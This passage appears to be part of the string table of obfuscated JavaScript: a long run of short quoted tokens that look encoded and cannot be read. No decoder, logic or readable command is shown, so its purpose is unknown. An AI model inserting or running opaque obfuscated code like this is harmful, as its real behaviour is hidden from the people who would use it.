cXu','WOPtW4DivG','WQaIW4xdMCoZ','gZjbWQ3dHW','it/cLSo7nG','W4lcMfixyG','rrxcPmk9WOC','dHhdKmomW7i','hHfdW4b8','WQNcJvxdLu0','l8k9WPXnlG','WOGVW63dNCoq','mColg8kNsa','W5FdUmoTq8ok','W4GQW6uCWQm','W4hcK8kjW4xcQq','W6JcTra1WOe','WPlcNetdMNu','teFcH8o7WRS','WPjtWRVdUCoe','W4fCcXrV','iXpdGmohW4q','kdb8WP3dVG','cbqggqG','WOnnqxtdJa','gmo+W53dJLi','ESkUW5GJkW','dSoXW4xdLK4','W7StwCoPaW','iCoIdd83','WQfUcqPw','ACoSqCo4WQe','crVcLCozfW','hSosW7b5uW','EmkcrSoMWRq','WRuKW4BdHCof','WOpdLmoxW7ddSW','cmk3W6b6uW','DwFcKmoHWP4','W6rKy1tcTa','cmkJkKxdKG','W63cGGS9WPu','WQKGW4xdNmor','WOyYW7JdGmor','s0BcJSo7WR4','bGqoeWK','W43dRCoHWRyS','cSoYW7z1qq','WQxcGmowW6T0','g8kNi17dLG','m8kkW65xWPS','WQVdLwdcO8ka','WRVdIhlcV8km','m0HyW7ldPa','ACoqW4FcKd0','ir3dHCoaW74','futcHCoLdG','df5yW4NdRW','W5xcLw8xDa','WO3cH1FdHMO','cWzcW5L3','tsDlowC','EMBdU0b0','g8oWfsvq','pCkUWRP9Ea','W5JcOteMWRe','WOVdRfxcGCk7','mSkhW7DBWR0','psVcU8oinq','pGJdGmohW6u','nmoZDCohtq','aalcUCo7ba','WOjSk08/','hI/cKmkLbG','W6xdISoaymod','fCkrEmoNwq','W4ZcH2KaDa','v8kzW6xdOSoW','WO5SmLOY','tmoQW5NcRZ0','gfZcPSo7eG','c8oshtq2','WQxcI8ojW5LY','gLHqW6ZdRa','WPfHgh/dKG','W7FdLSolC8oz','eCkNpe/dGW','WQJdRCocWQSE','W5ztC2JcUW','lmo+CCoEEq','WOBdPmoprSkN','WPVcLCoXW6Tm','laddGSoDW7m','Cmo5W7RcKsy','WPtdOSoMWQq+','qSouxCoWWQa','dCkXW4XDsa','W6lcJmkiWPFdSW','W68uymo6dG','W5dcGhCzEa','W7xdU8o1W51j','gmoZW43dSg4','aqzsW4DN','aSocfszq','WPLXi1GO','WPfZCI7dUq','rshdQWCF','W47cGM0dBW','vmkCW6JdRSoM','pb/cNCoueW','W4BdJCkLjau','pX/dH8omW6e','WQxdQ8onWPmR','WRpcU3pdKLC','ASkGW5KRmW','WPD7if8Q','pZNcLCoWaa','W5eCW4ddLSoL','l8k7WQPSFa','pHJcMCohba','hmolW6n4ua','c8kKnfFdGG','xGaGxMW','W7ecW4iWWPe','W5xcN2yEDW','WRD5qGZdVq','fqephr8','kWLXWOhdPG','fmklt1JcKq','bCkEpeFdMa','bmkMp0/dIW','W5qRW5yKWRm','WPhcSeZdHMK','ySonx8ocWPG','amklW6XWWOW','WQPZqH7dUG','wNVdT8ojW4C','W7WirCoJcG','W49XvhtcUW','WQvMsaRdPG','W4TGwu7cVq','AvtcJCorWP8','W6DiW7esWPq','WQzWvW/dQq','W4O3W6KMWQW','r8kXvCkNja','cSosW7n6DW','BSoPW7hcHti','WQPwW6TbWOq','W43cMxqEBa','CJbDj20','WOxdVu3cGCk1','W5xcGMGGCG','m8oQpGDN','a8koqL3cOW','ySoPW6hcIs8','gbRcQmo7ia','d8oSW5HMpW','fHK1W5mg','W73cNdbeWOi','d8kSW6v6sG','geFcS8oJfa','WQj3d37dJa','oCoPcIaY','ybHmnfG','j8oPCCoDza','aSoLW5r8ta','WP5TeWPg','mrKLiIy','uqBdHSk+oq','WQFcMCorW5zq','lCotcbGj','uZ5zjx4','s8kHu8kHiW','WOC7W6pdM8os','aYZcV8oFmq','sfRcRCo2WOm','xaVdTmkMpa','lCo4uCoAEq','mmopaXSI','W71+i1hdKq','ccJdMmoyna','zCkFWR4pfW','mSkUw3pcQq','W77cKmkZjs8','BcHqn3m','oqJdPmolW7C','WPTReM/dGq','bmoxW7zCpW','iSoKct8o','zxtdTfHR','hfJcUmo5aG','tCoAW5D0W5e','WOqJWRfqsa','W7VcOCkHW6lcSG','jmoHWOBcMW','iqlcGmohaa','WObYdhGT','WQyFW7ddPSoF','WPT1pu4O','W77cSCkYnt0','W7hcMmkkWR5F','W7RcI8kMW4/cRa','WRDnWO5AWR4','W5eNW78PWRW','WPRdU1xcKmkC','WPTilc5R','W63dLSoLySok','WQTNcXzu','bSoQDZu9','emomaWKV','uLBdV1HK','bCk8WR1kla','W68as8o7fq','W40pDmoknq','gSkUo1hdLW','WQFdLvBcKSkQ','CxddO0bL','WOv5axpdLq','lfLzW6ldJW','WQWDW4tdLSol','dY9HWO3dGG','nmo0CSobtq','W7/cPG05WOK','W7pdHSoEySoB','ymowW6ZcHs8','W7qhW5eqWPy','W6dcTCk1ktO','d3fJW7pdVa','yu3dHuXd','gSowW7FcIJa','WObnj00V','W5SQW680WQ8','AuRcL8o6WOa','Bd1Pjgy','WOhdI07cMmkO','WRzDlKxdPG','b8kjWPjrxa','eaGHoZq','hCoQW4RdIe8','iCo9nbTI','rbL+auG','iCoTnazZ','W4ddUmodDmoQ','WQm5WQ9IsW','h8okW7X4tW','u8kVW5W5fG','qNVdQmkRcG','kaz3WOZdUa','d8ohW7XWva','b8kszxlcTa','jGtdHCokW78','sSkMW4hdKSo9','iIPnW794','u8kgBCkBoG','ywhcJCodWPi','exRdQCkW','aaddK8oqW5e','B8obW5xcRrm','mSkoW4zkWQ0','Fmk9W47dICoY','yeRdNLXa','E8kTW58DoG','nCk8uK7cOW','WRT+AWldPa','amkrWRPwgG','WOzFhK7dIG','C8opW4tcJq8','a8krWRbmdW','W4FcU8k2WRHE','W5NcLwydya','vYldUquE','gmk2jLRdGa','WQXHrxlcSG','jJOHkaq','jW5SWP/dMq','g8kHiftdPq','nItdTmomjG','y8oNW51UW44','q0ZcQmo4WPi','W6xcQ8k/lc4','p3FcK8o3lW','z8oxW7pcJc0','gbRcLmkLcG','fSo5W4VdI0O','C8ojEmkwjW','nhRcOmovaq','bmoWvmoDBa','W47dQ8kdhsu','nmkmBhJcMq','F3pdVuTU','gSooW7r9xG','A3S8CHK','WOfOfeOH','WOlcGuhdUmkO','i8o4uCoABa','WQXCCNFcLW','rHHnhKW','DudcH8o9WOa','fmkNDKBcKq','n8oUfduo','WOtcNLJdMNW','nSoSnbvV','ivfLW7ddSa','ESoYxSoSWRq','W4VcPmkqiXm','wXBdTmkVka','i8kFW6HqWQ4','lc55WQbo','tmkwrCk6jG','w8oqaYfV','FmkCW6RdImoS','WPnVlfy6','W6pcS8k9ncK','lrhcLCopbW','WPbujN4j','WObUkfmS','cHDmW5T4','sqldKd43','fCoXW5NdHum','WOxcNmk2WQXN','W7GgsCo1cW','C8oeW41YW64','WR7dOLRcJmk4','WOi7WQjfxq','W6KkwSo7dq','qbpdHSk0ka','k8keW71Rua','DWNdU19d','W4Xhy3FcVa','gernW7NdVa','Bmo3W4pcSqO','mrK3gXm','WQRcM0ZdMNS','zcNdHrum','yMJdV0TQ','mCkcwNNcTG','qbVdNCk6kW','W73cS8kedti','kdn0W4XV','iSotCCoEDG','dWekAxm','WR9NfJ4L','bmkldutcVW','BGRdOmkPkW','WRRcJSodW5Dw','W4znDMFcUW','q8kOBCkxwW','WQW/W7VdN8oy','tmoeW45TW4y','srHAp10','WRKnW7hdPSog','FwldOe1G','oqHeWOpdUW','yLxdMg9i','gCkjbrv6','WQ3dQSoJWRyG','m8oUz8oqFW','rCoOW4bUW54','W7NdPCocE8ok','WP5maInQ','W7BdG8opA8oC','WP/cUKZdLu8','eCkMW5fpBG','B8k7W5W2nG','jmkaDYux','WR7cL8ooW4Hx','W5a0W700WOO','lmksW6TbWQ0','W7dcOmk/W7ZcKq','uXRdGHWm','W5/cOW0oWPS','trBdUSk0la','iCoPfcaW','W50kEu0QW4jwzmoaW70eWOK','F8o2W5hcTI8','WRhdPCoKWO8Y','fmkdr1xcGG','lJRcLSkWjG','sZxdTr0F','WOqKWQjgFW','vLRcRSoSWPW','zmoOwCo8WR4','sJFdHsiZ','WQmjWOxdUCoK','W5WfW7yCWQO','WOxcKvtdI2W','W5tcVgi4zq','xuZdMmkBWOu','aSkNnfFdLq','i8o6AmoAEW','qIJdPX4p','BSolqmoqWOm','omkWE03cGq','yJ1okw0','ACkIW4O4pW','cmk7WQz/BG','W5KTW7maWOW','wXbij3a','WPTZlLeH','vCkZw8k4gq','gmkTh0pdLW','kHZdHmoiW6C','cmosW7LZqW','iXnuWQBdKG','WR4JW57dHSoA','WQqLWRThrq','bSkJW5n1WOS','bbNdKmokW6W','W6mxsmoUbG','WPHmmN7dRG','rH1ievO','W6FdKCoCCmol','iGFcGSogfG','jmoOBmoctq','umk1BSkOja','W6FcJCkBWRvn','WOfyBXHh','WOxdSexcJ8kK','da8IW4T/','W4RcVSkZWOX8','W4xcMxmxFG','oHRcNSowaG','iIxcKCoZkG','fmo3W6DqBq','z8kNlgldHa','zCoiW7tcJcC','WOi7W6ldNSoq','omksW6DbWRO','n8klW7PCWRa','W6ddU8kCeH8','y8kEWOhdOSoL','n8kdufpcGW','WRTtcczw','B8o2vCoXWQm','lCkbW6vAWQ0','tmovq8o+WPO','WOpdR0RdNra','WPTZiuK5','h8owW7nyDW','CeVdLvT8','oSoVW710AW','W40dW4ysWQW','W6lcNu0ara','W4JcIgicEW','DCoQxSoZWRm','W4GSzSoTdG','W4dcHXmkWQO','WONcGSoFW490','W4BcHSkDW5JcNG','W6zfzhlcTa','WPdcLL7dIxS','A8oFW6FcHtO','l8kvWPHvbG','WRL1adfV','h0xcSmo3gG','fWunktm','qCodW5z0W48','qSo9W5FcMcW','cmocW51Lyq','WPbjfMKx','kmo1hJuO','Fmo7ySobWQi','FXZdSCosoa','W5RcLI4l','W77cKmkZWRLy','WQFcL8oaW5zu','c8oXW7RdH2G','j8knW7joWQG','AWJdO8k/oW','wCoCy8ob','W7aPW7uNWPC','WOJdI0dcNCkV','WQf0dd5l','WP5QjW','t8omW41rW5W','wcJdTSkZfW','WPFcNCkaWRS+','lNvKW7FdJW','nmoaftn3','BrH3cw8','iSkzW4HDya','WOemW7JdTCoB','pxlcUCoedW','WOqBW4FdPSo7','h8oAW6ldM3W','W6NcICkiWQPb','W5RdISoKxmoJ','W6RcQ8kHW6NcLa','y0JdHSkBAG','W7vxuK/cQW','tSkjz0ZcQq','cmkIov3dGa','gW5dW49a','DCoAW4/dJhu','W7hdRCkknIC','W5OUW64LWPq','WRJcKCoCW51l','lZbYWOZdRG','WPz2gN7dKW','b097W67dVG','iqpcJSoVaq','W7hcICkYW6FcRa','W4RcN2WAFq','cWqflX0','rmkZsSk9oq','xKtdLKjE','dHyvlMK','lmkdr1lcPW','CNhdVLT+','dmkHW6P4rq','C8k4W5i1na','tZNdTWGl','oCoTfIaC','imoZmrvW','W4BcKmkmW4JcKW','p8kvmMj8','w8k2rSk7mG','vmkxW7yIna','bcNcQmoDkG','lmkTvCk/fa','WPyJW6hdKmof','cmonW4rRtG','imklW6PiWRm','W5/dG8khbJS','WRSlW7VdVmoJ','s8oQW5XdW4y','WOWaW43dMSoh','WPZcTd4hWQOwWQK','W6eQW4VdKCoe','fSovW5TGDq','WQ4SWQ9SwW','W5ZcU8kVW6tcIa','dCkVW6H+AG','zxddTf51','oSkdWQ1FaG','qCksW7eEoW','W6RcPmkMjYG','W5aTW5yNWQq','W73cQXC3WO0','ACkPW5uHnq','WP5ReMVdIq','pSoKiJCB','W5FcKgKACq','WRVdTCo5WQ88','u8k2W4K8cq','WRDMtGpdOa','nYeqpWe','WPLEd2tdIq','v03cOmobWQu','WPefW6ddPmo+','FCo7xSoSWQi','tSkswg7cSq','W7xdJ8k/db4','iYBcRSoTfa','zmomFSogWRK','BSkSW4OMpq','hSofW6XCuq','WQ0lW70iWQ1kW74','WQtcNmoqW4Li','lSkTuf7cTW','W67cL24ayW','fKXzW6JdRG','WRHvmZLX','rCkIsmk8kW','uJBdLd8O','DtNdNSksua','c8opW7H+ua','vCoBW5f6W64','WQVdOSoTWQWI','irVcLSojda','WOeWW5/dOSoA','W6BcRSkRms0','W7pdVmocAmot','oSo9oGmX','WPBdSuVcMSk3','nb3dM8obW6m','W5GpW7yGWOK','fhqHW4z5','otv6W5HA','WONdRgdcNCkc','dmocWP9+rW','jCkbW6LtWQq','WQ3dOCoLWRjr','oSo9lYnG','jHaPlG4','smodcmoxdq','aYBcJCo5ja','pmoVpH16','WOVdV0RcLCkG','WORcLu7dLgG','BcRdGWu3','a8kZW7LQta','W5hdKmkRbIC','fSoZW5NdIv8','iCk0WRzUBG','fmolW5TukG','W4dcL2G8dG','lXlcISoqfW','jCoTeIy3','evbKW7tdQq','z2tdVu10','na/dKmogW74','WQv6vHtdRq','pmkyWQrffW','W5PuBw7cSq','W4BcN2qfuW','l8oQyCoFEG','ECobW7ZcLcG','W5m3W6WYWRi','W6pdG8ozC8oC','wdhdUCkrrq','cCoBW79Wvq','W5FdNmkQma4','W4hcLZG+WQW','Cbj0sWC','W7z3bNiG','WOS4W6ZdGCoj','mSkeWQvHqq','iWNdLmobW7S','W7JcHY8AWOe','WRDJsqpcNW','WO3cL8oCW5z1','WQZcLSoqW6Ln','WRz6fs5A','WRH5ed9v','W5rHyhxcGa','tmkTW77dI8of','pxBcP8oJnq','dmooWPTRsq','W7ZdHmofvSok','W4ngFwFcTa','WOhcTSoHW6T+','ocFdNmo3WPS','W5ZdJCkdhW8','jSkpW65wWPS','oCkWW6rLkG','W7FcQSk/W7tcKW','DflcLSogWQm','wLFcTSo9WOe','W6pcQ8kMW7xcRG','WPujWODnFq','W4BcMCoMW6fi','yCotCSorWQe','aCoipJX3','WRPrfb5V','l8oIkXX/','pHlcKCoteW','WR50fZfo','jWlcJmojaa','h8k3W6bHqq','WPtcMf7dNh8','WRVdIglcUmk1','W7FcPZGtWRC','WRRdTSoFWQWJ','FK3cT8o0WPq','ASk8W7XYvW','hdnxW6PV','hmowW7zHxG','srVdLd4Y','CCo8W7ztW6S','WRNdPmoVWRm6','z0tdMgnD','W5T0x3tcHG','W7NcUmkpWQfE','iepcSSkBWPi','FNhcOmoyWR4','lGtdQ8oiaW','WOv1jNxdLq','uq3dP8kLla','vSoBW5L5W4y','aCkLC1lcTW','W6dcMmkZWQXw','WO3cMKxdMxe','lmoZcciX','WPxdNrrmW6G','W7etw8o9gq','ymkEWPtcJSo9','lCkaW6LrWRG','C3tdS0vQ','baCmhaO','WRldPCoTWR4N','iWzxW4nk','aWX2WOJcJq','ie/cQ8kBWPO','WP7dTvpcHCk6','ivrVW7pdRW','mCoef3X0','u07cUCoBWRi','mf9LW4pdNW','WOT4b27dGW','pmkjW7LEWR8','aSoEW73dMvq','W6BdOCopCSon','qJNdQ8kQaa','EKNcOSo/WRK','wb/dHmosmq','W4BcU8oiW6fR','WPZcS8kjbZW','nqmHaHm','dCkQr07dIW','W7ZcSmkMW5JcPa','W7xcKw4izq','W5qsW4iYWR0','W7NcNCkuWQbe','W7RdIMBcMSkV','b2dcH8oVpW','B8oSW7PuWRe','WPZdM0dcUmkE','efrsW7ZdSW','WQNdKvhcMmkM','W7JcMCkdWQ1p','pH/cSCoehW','b8oYW5butG','W6lcPCk8W7NcHq','nb7dH8oCW6q','D33dVwPR','W5e8W4tdN8ot','W6dcKSkgWQPB','W4bDCNRcSa','WO4AW67dMCov','WRqXWRHWwq','WOuXW7/dHCor','lWddGmolW6y','rCoTW6dcQZm','WQ08W5hdHmot','Aaz2guu','aSk7W6HQzq','g8kHW7PGDq','f8kaW6f2WRW','W7JcR8kSjZK','WR0+W53dMSoz','oSkmW4j3WRO','o8oJmav8','jCo8ESoFCW','fmosW7rMqq','xKpcJ8o3WPq','W4GXW70RWQK','W4TcENFcSq','WR1TndXr','W4GOW684WQy','W5xdOCoLxCkN','bN9LW5BdUq','W6hcUCk+jc8','E8keW6FdP8or','WQJdTmoMWQO9','WQ/dQCoJWR4W','f15hW6/dOW','WOG6W7ddNCoH','WO92ffO6','WPDXfeOO','cqVdTmo9dW','sSoAW4DUW48','kmoQEmoktq','W78bFSoila','W7xcOSkTeYW','yCoGvCoTWRa','WO7cS8oxW4bn','BmoPW4FcSYK','WQ9ylMWD','n8kqW6zFWRG','sCk4W6pdPmoX','Fcvynw0','xmoVC8oAWPO','WORdRMZcU8k4','WRm6WR5hxG','wJy1i0O','lmoMjbzK','udBdLmkKdW','WQbojMpdRa','CGbzpM0','BfhdPNHI','kSojq8oouq','WPz4fgRdHW','emk5kuZdHW','BgFcKmoNWP0','aCkaWOjRcG','W6BcKCk9W7JcTG','C8k9W5WGkq','WQSbWODJqa','rmkbW6FdS8oI','WQX7CfJcTW','cCkiqvNcPq','WQFdQCoFWQSN','xvJcU8o5WPi','dmkhWR5pcG','jSkedSopdq','W5ZdO8kvzhO','m09mW7hdUa','WOWHW7VdMSoo','WR/cLmouW4vp','mSovW6RdPMe','W5PFgv7cSG','W6JcTCkJjJq','WQaAW5NdS8k5','m8oLabnc','r8krW6hdRCoT','aL3cVCohdq','nCk0DetcOq','aH1FW4vF','WP51aJfu','aSoxqCo7FW','WP/cLuNdLNy','jrr9WP7dTq','W5znBxNcTq','pNZdQSkUbW','W6XHgv7cNa','W6SfqSo2aG','W7FdR8kpaHm','WObBjdPQ','w8oxW6dcKJK','WP9NeMZdGa','WQldQCoHWQ0O','B8k5W4u+ka','W4fnCNZcTG','WOZdRKtcUmkf','WP13kKKT','d21tW7tdVa','jmkJWOrzeW','W5VcUmklg1u','W6nazftcSq','W6RcSuyDva','W6SjumoXcq','W5/cU8kvWQXg','W4VcJ8keW7tdSW','W6iuzCo8da','W4xcGu00rG','dYhcLmoQdG','BcrEkxK','fSoQW4JdL1u','W6lcPmkQWPP3','W7NcSSk1lse','dSomu8o4CW','bCkOhvJdTa','jr3cGSoDna','kmoWcJ41','WRddR8oxWROG','nCo0aYG/','dJ4Pnci','W7ZcImkjWRPA','W6ddQ8kRbZG','r8k+W4ddT8og','tSooW416W44','W73cPmk/W6xcLa','WRaGWRHVua','WPzZmKW5','WPv4ggRdLW','mmo7C8o6sW','WOdcGs3cU8k7','zCo9W7VcSdW','ktldKmoOW74','rmoBW4jJW5i','mmogfavf','W7GtW4KsWPe','dCkEWPnBAW','CSk8W6e/lW','w8otW6vUW5O','emkIW4bbWOu','g8k9W790tG','lH/dKmowW6q','ufRcT8o9WPG','wNdcJmoeWQi','WO3dI1BcKmk9','amkyWQfnea','tHtdSCknoW','W4ZdICkhgG4','gCk9W5HHrW','t8kYv8ktdW','jmkyWR1Zqq','fSopbYb2','W47dPmkpWOX6','W4/cVCkNWP5M','mhLNW5tdNa','WRpdTmozWRuW','WQldPCoHWRG8','W6BcQCkZmqO','w8kdW67dICoA','uCkWxSkLmG','WRFdRmoRWPKy','mx3cVCoKka','WQTNubpdVW','m3f7W5tdJa','WRP+lHyL','WRpcSvtdO20','ASo9W6zfW7O','eSo9fXv6','eSkHW6bWsq','W5e/WOKbWOa','cqi0dra','B8okW77cKt8','oCoTECofAq','WQmJWRPKsa','WPXiag8w','hmkGifhdKW','eqyudGy','WRPYcdnF','WPCqW6ddO8o6','sHNdKGSX','amklWQqYfG','WOOgW7/dOmkS','Ch3dTf5Q','WPujWRTSFa','W4xdV8oHyCoA','W5BdOCkQmbm','W5mXW6yHWRC','aLFcVmoVgG','jbHIWPhdVq','fmofW7LdAG','jeNcOCo6oG','W64fCSoCgW','l8kWqfJcQq','j8oZpGnM','WR4NW6hdHmor','WQ8nWP9ZrG','DSolW4nOW44','WQClW7RdUmkP','dCouW7r3sq','wZldLSkVea','ACkoW6Cbma','m8ovcazG','DcRdHCkDeG','WQZdQCo/WRS8','lmoQW7TQW7i','W5edW7qPWPC','eCk7W7bWxq','iCoZmHHZ','aHnFW5TK','WPC7WPpdJSoy','k8k9WOD6Ca','oCkPWRLJBa','WQ1nbdj7','lmkkW6zQWOS','WOddIKRcO8kC','iqJdMSo1W6y','WQRdRSoPWQG8','lSkPW45OWRK','u8kjgCk8bvLgWOZdP8oydmkb','jSoAdGGm','W5BcR8kaksG','fKNcP8o3aG','fCoAuSoNFG','W57cGSklW63cQq','WP/cSuxdO3m','W5BdISkDeWC','DdVdG8kKlq','W5/dOmoQySoW','iHVdKCoRW4u','W7tdV0NcLCkG','f33cGmotka','WP0yW7RdUCoN','W5n6vwVdGW','u8orW4b1W5C','W5TCFMNcUa','WRmhW7VdSCoX','WQyWWQDRra','gCkvcf/dHG','cbdcLmoYla','WPz1jfhdLW','W7FcOSkuW73cMq','ExBdSfH2','fCkjW6bTWQu','W49mFw7cVW','vJVdUWe/','WRCMW4pdPmor','W5TdDqBcQq','yGFdKd4F','W6JdIaCUWPK','WOVcSmoKW7Xf','zmk4W4CKmW','WQXQgdjD','WRT5fYPk','jZ/dKSotW7K','eCkdWRnega','jmokcIK/','W6JcM8kBWQDz','B33dNL9I','W4GTu8kxlG','i8k1WRDbsq','jmk8WO9uBG','W6f6yLddIa','W7BcUCk1W7BcJG','W7pcVwqJCW','trRdTCkKoq','W6WpW4Kw','WRBcNCkaWR5z','htNcJmozka','W4FcL0WuyG','w8omW7JcSZG','W6H/ExBdSW','tSkfvLBcVq','nSo3dJW2','imkbcNpdQq','W6JcKmkHtbq','mCkPr1BcQq','W4DazvpcHW','xZhdMSohua','W5/cSby9WPW','WOn8agldPW','DSorW6zbW5u','dYrzWQnC','xuRcJmoDWPG','haukpGm','W7aoW7mZWOa','W57cLCk0ibi','t8kGr8kPlW','wSkSW53dRSoa','WOX9k1eR','ymoRCCoAWPm','vqRdTSkYmG','W7GgrmoHma','sJFdPWSj','W5/cPCkSW4f7','W70gwmoRda','FNW0kci','dqNdS0v0','j8kEW5jOWRK','gL/cPSo0fW','tSonW5X4W4S','dH0udWG','xfxcSSogWPS','iqZcLmorhq','DmoeW6ykxq','EetdHIbd','W7NdS8kpW5zL','rCkEW6NdPSoK','WPRcVCovW7ddSW','W7ZcQqSTWPa','w8oEW5/cGtC','WQuPW5ZdG8oE','qW7dGmoWW4C','amkLW6r6qW','xmkbW6ZdUCo2','WPlcKMZdLNm','k8oXECoEzq','lCooCSkYBq','W5RcLIulW7C','W6ibvCo4gW','iCoPcsDg','eCowWRxcRsO','W480WRVcVmoU','W7FcRCk0W6tcRa','tutcPmo3WP4','DCkYW50KkG','z8oVr8oWWQ0','emo2dbSF','WPmnW7VdSSoM','W6FcJmkBWQHu','W7Svs8o7aW','W73cSSkxW6RcUG','x0NdPML+','cConW6jYuG','W4XaFhVcUW','WR8GWRbIxq','WP9QnKOH','hCkYW7fiWOu','WOxcU8kHWOb4','gWVcLSoxeW','lCk2WRn/BW','f8o/W4ZdLee','EdnCpN0','xmo2qmo0WRS','c8k4ifFdKG','cCoeW4rOuG','kGD8WPddTW','l3dcU8omW6y','WQTPaYnk','wSonW6v6W4S','nr7cLmoBeW','W4/cMxquEa','bfzfW7ddPG','D0hdOsig','lmoPESorEW','nHnDWOpdLq','emkHW71NtG','W5RcHa47WOe','cWO3lb8','W6msqSo1da','W44ZW7eIWRa','F8onxCoVWOy','DXBdR8ohua','W77dLmokEmoS','W67dGSobuSo8','u2tdHvPc','jJldPCo1W5K','BSo4vSoAWR8','fv3cP8o/hW','WOVdRLRcK8kG','WQNcI8olW49a','jgRcHSot','gaTrW4X6','d8kDWRHjdG','WRpdVXOmAq','nXhdLmovW6W','ya/dGCkLgW','W4tcJCkpWPX6','W5FcQ8kvkWO','W6ZdLCoeEmoc','aSoJcWnC','E8o/vmoIWRG','FmkeW6VdPCo5','WO7cGvxdNgK','FCoPwCoWWRO','WR5ynrrk','wSo7dSoKza','WO4IW4/dKCod','fXGhktm','mCo2kXXT','WPjOkfO1','Cwj2Ax/dPfxcM3aLFa','W4DrDhZcUW','W4WZW606WRa','tmolDCoDWPG','vmknW4BdJSoN','W6Wnrmo2dW','j8ksW7vEWRi','zCk3W5O4ka','W5pdGCo/gtS','WQOGWR9yuW','W6pcQMzrWPm','WRpcH37dQ0W','E0BdRwbF','WPaeW4FdHCof','ydvQpg0','mCkwW6XdWQa','WPlcKsVdTSog','W77cMCkaWQ1D','d8k8pLNdIa','pbJdJmotW7K','gSkkWQbDmq','WQKRW5tdKmoh','FhBcK8oBWPm','a8oKmJDg','W53dHSkWgbm','D2NdHN96','B8odWQ8oW6S','WOTMbfeR','W6ZdNt4MWPq','x8ozW4GfgCouWQ1cWPKqWRO','yM3dGhTE','mmk0uvdcQq','bCkiyq','W5OsW5u6WRy','tCo5W51vW64','hepcPSoZcW','WQJcK1ddOLe','FSo0rSoZWRK','g0hcOSoGcG','WOddICodWR4T','BtbrmxG','W4LEygxcOq','kr3cGCoptG','WO3cMSooW49w','o8opeHfH','mSk6WPvGtW','W4SwqCo4fW','W5vyq0tcNW','WQ3cJ8oaW51w','WQHKtGJdQa','W7RcM8kvWRvh','nqZcI8oiaG','bY9rWQZdJG','xYfij0u','amkJW5bT','wSkMrCk4ma','CcroaxK','WRzTbd5l','WRldQCo/WRu5','hSoOW7ZdR3G','WROCW6FdMCov','iSkkW6fFWQe','yd3dTbyO','W6XWFxpcHW','BCkiEmkOna','zSoJyCo4WRO','m8oOW4bxWOu','WOxdS3lcMCkO','WPrrafe5','lCkPWPHMFG','W7/cINlcKSkI','W43cRCkmWQbS','iapdGSocW7m','l1rAW7JdIW','FSoDW6tcKZO','W4VcJ8kmW4lcIG','gfL/W7FdHG','W5hcISkHW6VcLW','WOfTr8oWmG','W4FcIMCazq','mmo3hIi+','kxWxecG','zmomW7tcIcC','WO/cHvNdMhK','fmopaZTs','AsvAn3a','WRCGW7tdS8oe','WRJdL0dcHSk3','sSkSmCkefW','WRD3cfnd','WQPMwrpdNG','obVcJmkWbG','gmo1xqSB','ir9pW6Dm','n8ocDW87','W6FdQCowCmoR','w8oGW5nfW7m','rSkBW6RdR8oY','W4PrB2ZcOG','dmovW75Osa','WQVcKSoaW5Pr','c8oHlr8o','WRG9W5/dN8ol','W5RdGSoEuSoB','W6pdNmoHqmoO','WO7dT8oNW4De','Amk7W6NdOSoH','W6ezBHpcU8kHWQtcPmkrBmotW5S','u0RdH15T','WOzTfrvi','bCkPquVcPq','WOldV0ZcLmk9','W5jtrNtcPW','iLBcV8oxnq','A8klxSkZfW','vW3dLSkVkW','WQyVW5NdJCoB','bxRcMmo9lW','wuRdVKLK','j8kNDLtcNW','W6mYrSoida','hSoQW4ddGfu','imkpW6PxWQq','CSkaW7yLlW','DSketCkbcq','pWVcKCoqda','lZNcGmotAW','WOZcLu3dH30','lSkxW7fCWRa','WOVdU1BcMSkR','bc3cS8o5aW','W53cU8kOpW','WORcJfldKNC','W64rwCoTba','WQbVadDF','WQX6y3NcSa','W77cGrO8WRm','iSoYdYa/','W7CjvSoGfq','yCkSW4hdH8oa','CSklW4aLnq','W7hdRCknoYS','WOBdPfNdOM8','jhbLW5tdMa','WOHSie0+','jCkPx0JcSG','W6lcPHmoWPq','tSolECofWOm','zhBdTvzL','WOTXjJbn','y2ldOf92','dLveW5ldHa','W7KiymoPbW','WP5smbr4','kCoBW4PIvq','WQDoawNdIq','mmkmW69tWRG','WQddVmo/WRC9','CmoSW6rmW74','W7RcJSksWR5m','WPpcM1hdGMG','WQX1pdmZ','W5xdOmo8vmoN','WOSUW4ZdK8oy','zMldOuL4','WQTVle0z','dmk4WODqta','lG/dKmobW6i','W6NcTrSsW6m','nCo3W4NdSeK','jG3cLSoCaq','WRrEuZ7dQq','mCoasar3','CmoCW79OW7C','WPNcLCoiW4Pd','W4GZW6aaWQO','gSkiWQHDeq','nSkpW6PoWQW','l8oXacK7','W63cMmkyWQPy','h8kMo0tdLa','eYmldHa','pmk1WR1+Ba','W44TW5y2WOG','W7aNW5meWPC','vfVcTCoXWPG','W7hcMNC/zG','xKNcU8oJWPa','WPzczJtdNa','qHZdS1qc','lcL0W4bJ','CHJdSYKV','FmoDW6lcJsG','WPZdKSk+WPRdSa','W6TmCwNcKG','iSkRw1JcPG','gmobW7LarW','WPGKW6pdK8of','W5OnW4ifWPy','WO3cQ8owW7PR','WQH4ecfX','jrjJWP/dUW','WRPlnILV','pmkaWOrAkq','xmktW5VdS8oD','WOiYWQjKra','v1xcRSoGWO8','zSkoW5uIdW','tCkIW5GMfq','lIH4WRud','jmo1lGKj','gSkgWPTjda','imkfW6PrWQm','gCkuW7vAWQC','Emk1W5KRoq','WQfyCGZdQG','W6KcrmoCbG','x8oqFSoMWPy','nb/dG8k/cq','FYRdHmkypW','ESorW7RcHZe','WQhdM23cG8kN','oCooW63dGhi','WOlcG1NdLxy','DCkQW4uInq','W4NcT0i9EG','WQNdTmoJWQyB','WOdcNM/dSgG','gSoMW4DukG','BSkExSk3mq','lCkYr0NcVa','WP3dQhBcKCkI','pqZcK8ozfG','FLlcT8obWQq','qLJcOmoLWPq','lSoWhZGR','FcTkbha','W407q0/cQG','WRldQ8oGW5iY','q8kdtSkBeq','W5RcV0iJxa','vCoDW5PPW4C','omkSreJcUG','WRpdRZpdPu8','WQTHtW/dUW','WQLTrHpdRa','W6pcHCkiWRzr','W4ZdJmoQir4','gmkBW51JvW','ySo0sCouWRG','w8oeW4X1W50','cmkHW6n8xq','W5hcOmkkW4hdPG','x8kBW7RdTCoG','cCkEWRXAcq','W4qYW7u8WRW','s1dcQ8o7WO4','qmkhW7RdUmo/','bGSxaGq','e8ktWQ9qaq','dConcWKj','cLviW6VdQq','jmkDWQjDea','pCoWkInY','WP54bJDr','n8khEhxcSG','WOb4hM7dLa','W6FcQ8kJiYG','t8kaW73dPCo6','sX7dNG0p','FmkkW7FdUSo4','W7yxp8oSfq','W6/cHSksWRHc','W6ddHSolACoc','Fsjtkwm','